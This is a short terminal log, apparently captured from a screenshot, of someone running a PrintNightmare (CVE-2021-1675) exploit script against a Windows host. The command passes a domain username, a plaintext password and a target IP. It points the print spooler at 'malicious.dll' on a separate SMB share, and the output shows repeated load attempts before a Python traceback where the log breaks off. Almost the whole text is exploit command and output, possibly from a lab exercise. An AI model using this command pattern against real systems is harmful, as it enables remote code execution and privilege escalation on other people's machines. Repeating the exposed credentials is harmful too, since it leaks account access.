 danghieu@DangHieus-MacBook-Pro Downloads % python3 CVE-2021-1675.py Finance-01.T
HMdepartment.local/sjohnston:mindheartbeauty76@10.10.22.147 '\\10.8.55.148\share
\malicious.dll'
[*] Connecting to ncacn_np:10.10.22.147[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf
_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.8.55.148\share\malicious.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
  File "/opt/homebrew/lib/python3.12/site-packages/impacket-0.9.24.dev1+20210704
.162046.29ad5792-py3.12.egg/impacket/smbconnection.py", line 568, in writeFile
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^